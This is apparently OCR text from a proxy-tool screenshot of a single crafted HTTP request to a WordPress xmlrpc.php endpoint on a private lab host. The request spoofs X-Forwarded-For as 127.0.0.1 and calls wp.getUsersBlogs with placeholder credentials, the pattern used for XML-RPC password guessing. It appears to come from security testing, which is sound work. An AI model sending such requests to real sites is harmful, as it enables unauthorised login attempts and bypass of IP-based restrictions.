 Request
Pretty Raw Hex
\n
1 GET /tsweb/xmlrpc.php HTTP/1.1
2 Host: 192.168.1.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_bebfb454ae45f739528b7be94fd3f90b=
user%7C1691645343%7C7xSZvVSfrRRLixSWzLsCme7eC4T3v6rpznMPu9HO74Q%7C437704074adc8
5cec796eeafa28fd7095197ddabc5303b3e216419bb31f01722; wp-settings-time-1=
1691472665
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12 <?xml version="1.0" encoding="iso-8859-1"?>
13 <methodCall>
14 <methodName>wp.getUsersBlogs</methodName>
15 <params>
16 <param><value>username</value></param>
17 <param><value>password</value></param>
18 </params>
19 </methodCall>